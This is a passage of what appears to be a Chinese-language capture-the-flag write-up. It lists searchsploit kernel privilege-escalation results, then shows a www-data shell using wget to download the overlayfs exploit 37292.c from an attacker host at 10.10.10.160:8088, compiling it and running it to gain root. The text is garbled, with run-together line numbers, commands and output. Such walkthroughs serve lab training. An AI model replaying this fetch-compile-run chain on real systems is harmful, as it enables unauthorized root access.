iOS < 10.2 - Broken Kernel Mach Port Name uref Handling Privileged Port Name R | macos/local/40957 .c10.12 .2 / iOS < 10.2 Kernel - ipc_port_t Reference Count Leak Due to Incorrect externalM | multiple/dos/40955 .txt4.1 .10 - 'vdlptokn.sys' Local Kernel Ring0 SYSTEM | windows/local/16138 .c12.4 .0 - Kernel Out-of -Bounds Write Privilege Escalation | windows/local/42625 .py12.4 .0 - Kernel Pool Overflow / Local Privilege Escalation (1 ) | windows/local/42624 .py12.4 .0 - Kernel Pool Overflow / Local Privilege Escalation (2 ) | windows/local/42665 .py10 / < 5.10 138888 -01 ) - Local Privilege Escalation | solaris/local/15962 .c2.6 .19 < 5.9 - 'Netfilter Local Privilege Escalation | linux/local/50135.c Linux Kernel 3.11 < 4.8 0 - ' SO_SNDBUFFORCE' / ' SO_RCVBUFFORCE' Local Privilege Escalation | linux/local/41995.c Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - ' overlayfs' Local Privilege Escalation | linux/local/37292.c Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - ' overlayfs' Local Privilege Escalation ( | linux/local/37293.txt Linux Kernel 3.14-rc1 < 3.15-rc4 (x64) - Raw Mode PTY Echo Race Condition Privilege Escalation | linux_x86-64/local/33516.c Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - ' CONFIG_X86_X32=y' Local Privilege Escalation (3) | linux_x86-64/local/31347.c Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - ' CONFIG_X86_X32' Arbitrary Write (2) | linux/local/31346.c Linux Kernel 3.4 < 3.13.2 - recvmmsg x32 compat (PoC) | linux/dos/31305.c Linux Kernel 4.10.5 / < 4.14.3 (Ubuntu) - DCCP Socket Use-After-Free | linux/dos/43234.c Linux Kernel 4.8.0 UDEV < 232 - Local Privilege Escalation | linux/local/41886.c Linux Kernel < 3.16.1 - ' Remount FUSE' Local Privilege Escalation | linux/local/34923.c Linux Kernel < 3.16.39 (Debian 8 x64) - ' inotfiy' Local Privilege Escalation | linux_x86-64/local/44302.c Linux Kernel < 4.10.13 - ' keyctl_set_reqkey_keyring' Local Denial of Service | linux/dos/42136.c Linux kernel < 4.10.15 - Race Condition Privilege Escalation | linux/local/43345.c Linux Kernel < 4.11.8 - ' mq_notify: double sock_put()' Local Privilege Escalation | linux/local/45553.c Linux Kernel < 4.13.1 - BlueTooth Buffer Overflow (PoC) | linux/dos/42762.txt Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c Linux Kernel < 4.14.rc3 - Local Denial of Service | linux/dos/42932.c Linux Kernel < 4.15.4 - ' show_floppy' KASLR Address Leak | linux/local/44325.c Linux Kernel < 4.16.11 - ' ext4_read_inline_data()' Memory Corruption | linux/dos/44832.txt Linux Kernel < 4.17-rc1 - ' AF_LLC' Double Free | linux/dos/44579.c Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c Linux Kernel < 4.4.0-21 (Ubuntu 16.04 x64) - ' netfilter target_offset' Local Privilege Escalation | linux_x86-64/local/44300.c Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR / SMEP) | linux/local/43418.c Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privilege Escala | linux/local/47169.c Linux Kernel < 4.5.1 - Off-By-One (PoC) | linux/dos/44301.c macOS < 10.14.3 / iOS < 12.1.3 - Kernel Heap Overflow in PF_KEY due to Lack of Bounds Checking when Re | multiple/dos/46300.c Sony Playstation 4 (PS4) < 7.02 / FreeBSD 9 / FreeBSD 12 - ' ip6_setpktopt' Kernel Local Privilege Esca | hardware/local/48644.c ------------------------------------------------------------------------------------------------------- --------------------------------- powershellcodes: No Results ┌──(kali㉿kali)-[~] └─$ searchsploit -m 37292 Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - ' overlayfs' Local Privilege Escalation URL: https://www.exploit-db.com/exploits/37292 Path: /usr/share/exploitdb/exploits/linux/local/37292.c File Type: C source, ASCII text, with very long lines (466)
尝试使用overlayfs
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 www-data @indipowershell:/var/www/phpmy$ cd /tmpcd /tmp-data @indipowershell:/tmp$ wget http://10.10 .10.160 :8088 /37292 .cwget http://10.10 .10.160 :8088 /37292 .c--2023-05-24 17 :16 :57 -- http://10.10 .10.160 :8088 /37292 .c10.10 .10.160 :8088 ... connected.200 OK4968 (4.9 K) [text /x -csrc ]' 100%[======================================>] 4,968 --.-K/s in 0s 2023-05-24 17:16:57 (166 MB/s) - `37292.c' saved [4968 /4968 ]-data @indipowershell:/tmp$ ls ls 37292 .c-data @indipowershell:/tmp$ gcc 37292 .c -o overlayfs 37292 .c -o overlayfs-data @indipowershell:/tmp$ ./overlayfsmount mount 0 (root) gid=0 (root) groups=0 (root),33 (www-data )1 : lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN 00 :00 :00 :00 :00 :00 brd 00 :00 :00 :00 :00 :00 127.0 .0.1 /8 scope host lo1 /128 scope host 2 : eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000 00 :0 c:29 :a9:a2:24 brd ff:ff:ff:ff:ff:ff10.10 .10.161 /24 brd 10.10 .10.255 scope global eth020 c:29 ff:fea9:a224/64 scope link
成功提权